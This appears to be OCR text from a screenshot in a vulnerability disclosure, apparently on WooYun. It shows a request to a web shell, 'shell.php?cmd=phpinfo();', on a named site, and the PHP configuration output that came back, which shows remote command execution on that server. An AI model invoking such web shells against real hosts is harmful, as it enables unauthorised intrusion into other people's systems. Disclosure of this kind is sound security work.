 phpinfo()
www.alibuybuy.com/shell.php?cmd=phpinfo();
phpinfo()
PHP Version 5.3.8
System SAE LINUX ENVIRONMENT
Build Date Jun 29 2012 11:43:55
Configure Command (none)
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File (none)
(php.ini) Path
Loaded Configuration (none)
File
www.wooyun.org